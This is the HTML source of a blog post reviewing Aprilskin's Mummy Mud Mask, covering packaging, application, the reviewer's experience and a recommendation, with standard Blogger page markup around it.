<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beverage' rel='tag'>Beverage</a>,
<a href='http://www.theanvolyzer.com/search/label/BrandReview' rel='tag'>BrandReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Food' rel='tag'>Food</a>,
<a href='http://www.theanvolyzer.com/search/label/FoodReview' rel='tag'>FoodReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='http://www.theanvolyzer.com/search/label/Milkshake' rel='tag'>Milkshake</a>,
<a href='http://www.theanvolyzer.com/search/label/Organic' rel='tag'>Organic</a>,
<a href='http://www.theanvolyzer.com/search/label/Shakes' rel='tag'>Shakes</a>,
<a href='http://www.theanvolyzer.com/search/label/Zago' rel='tag'>Zago</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s72-c/MummyMudMask+%25282%2529.jpg",'REVIEW : Mummy Mud Mask by Aprilskin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
REVIEW : Mummy Mud Mask by Aprilskin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6168177620659513108'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a brand new
Post!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, I had done a haul of
Korean Makeup and Skin Care products from </span><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/" rel="nofollow">EarlyPicker.com</a></span></b></i><span style="font-family: &quot;verdana&quot; , sans-serif;"> a while back which
made me Fall in love with Korean Beauty!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Along with every order, Early
Picker sends good amount of <b>Samples</b>
to try out, which includes Makeup and Skincare products!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">That is how I got my hands on
the Infamous : <b><span style="color: purple;">Mummy Mud Mask by Aprilskin</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, Let's get on to the
Review of Mummy Mud Mask and see if they are worth the hype!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like
this</span></b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s1600/MummyMudMask+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="834" height="588" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s640/MummyMudMask+%25282%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Product link on Aprilskin&nbsp;Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://en.aprilskin.com/product/mummy-mud-mask-1-box/127/" rel="nofollow">Mummy Mud Mask</a></span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">More details are provided at this link</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Price : 5$ for One Sheet Mask<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Claims<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remove Sebum
and Dead Skin Cells<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soften Skin
and Radiant Complexion<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Firming<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They sent me three of these
Masks along with a bunch of other stuff<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s1600/2017-29-7--14-41-05.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="841" height="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s640/2017-29-7--14-41-05.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Available
at : </span><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/product/aprilskin-mummy-mud-mask-1-box-5-sheets/54/" rel="nofollow">EarlyPicker</a></span></i><span style="color: red; font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span style="color: purple;">Packaging</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Outer Packet is Black and
White with Mummy Mud Mask written.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On the Back, variety of
details along with Instructions as to how to Use the mask is mentioned.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask itself, comes in Two
Parts and wrapped in multiple plastic layers to keep the Ash coloured Liquid
intact.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s1600/MummyMudMask+%25285%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="855" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s640/MummyMudMask+%25285%2529.jpg" width="574" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">How to Use</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask will first be in a
Plastic Packet<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s1600/MummyMudMask+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="904" height="542" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s640/MummyMudMask+%25283%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On taking them out, you will
see two parts of the Mask<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s1600/MummyMudMask+%25284%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="906" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s640/MummyMudMask+%25284%2529.jpg" width="542" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The first Part will go on the
Upper Part of the face, till the nose.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">and the second Part after the
first part, till the Chin<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s1600/MummyMudMask+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="793" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s400/MummyMudMask+%25281%2529.jpg" width="386" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">We are supposed to place the
Mask one after the other and then peel off the plastic layers.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">For my Face, the first Part
of the Mask, fits okay, with a little excess material on the forehead.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And the second part of the
Mask fits Perfectly.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask sits firmly on the
Skin, making it easy to go about your work without fussing over the Mask
moving.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s1600/MummyMudMask+%25287%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="291" height="453" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s640/MummyMudMask+%25287%2529.jpg" width="640" /></a></span></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Masks are wet with Ash
coloured liquid, and you can feel a slap of Cold on applying them.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Coldness soothes the skin
and feels very Good and Relaxing.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I keep the Mask on for about
20-30 minutes.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">While drying, the Mask gets
Harder and Firmer like a Dry Cloth.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">When it's time to remove the
Mask, it will be sticky and you will have to Peel it off.<o:p></o:p></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s1600/MummyMudMask+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="204" data-original-width="291" height="448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s640/MummyMudMask+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Face will be covered with
ashy patches, residue of the Liquid.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They can be washed off with
just water.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">The After
affects</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask cleans the Face to
give a Clear and Glowing Skin.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It is very Relaxing and Cools
the Face.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It was hydrating on my Dry
Skin and I freaking love this product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And it does satisfy its
Claims.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I use this Mask when I some
time on my Hands, as it can get a little messy due to the Wetness of the Masks.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Your hands can get dirty due
to the Ashy Liquid of the product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this
product to all Skincare lovers, this is something you should definitely try!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">What do you think about this Product?</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6168177620659513108");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
